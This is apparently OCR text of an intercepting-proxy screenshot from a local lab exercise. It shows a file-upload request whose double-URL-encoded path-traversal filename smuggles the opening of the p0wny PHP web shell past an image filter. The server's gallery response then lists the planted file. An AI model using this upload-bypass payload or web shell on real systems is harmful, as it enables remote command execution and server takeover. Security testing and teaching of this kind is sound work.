 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8000
Request
Pretty Raw Hex \n ≡
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8000/dashboard.php
8 Content-Type: multipart/form-data; boundary=---------------------------935883937290138274537500​29679
9 Content-Length: 20579
10 Origin: http://127.0.0.1:8000
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=r93f65g7sucf2cbjsi0p062uqe
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------93588393729013827453750029679
22 Content-Disposition: form-data; name="image"; filename="%25%32%65%25%32%65%25%32%66p0wny.png.php"
23 Content-Type: application/x-php
24
25 <?php
26
27 $SHELL_CONFIG = array(
28 'username' => 'p0wny',
29 'hostname' => 'shell',
30 );
31
32 function expandPath($path) {
33 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
34 exec("echo $match[1]", $stdout);
35 return $stdout[0] . $match[2];
36 }
37 return $path;
38 }
39
40 function allFunctionExist($list = array()) {
41 foreach ($list as $entry) {
Response
Pretty Raw Hex Render
40 <a class="nav-link" href="logout.php">
Logout
</a>
41 </li>
42
43 </ul>
44 </div>
45 </div>
46 </nav>
47 <h1 style="text-align:center;margin-top: 15px;">
Upload an Image
</h1>
48 <br>
49 <form class="mx-auto" style="max-width:40%;" method="post" enctype="multipart/form-data">
50 <input class="form-control" type="file" name="image" required>
51 <input style="color:white;" class="form-control bg-dark" type="submit" value="Upload">
52 </form>
53 <br>
54 <h1 style="text-align:center;">
Image Gallery
</h1>
55
56 <hr width="90%" color="white" style="border: 1px solid #000;margin-top: 25px;"/>
57 <br>
58 <div class="container-fluid mx-auto">
59 <div class="row">
60
61 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
62 <img src="uploads/p0wny.png.php" class="w-100 shadow-1-strong rounded mb-4" />
63 </div>
64 <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
65 <img src="uploads/../p0wny.png.php" class="w-100 shadow-1-strong rounded mb-4" />
66 </div>
67
68 </div>
69 </div>
70 </body>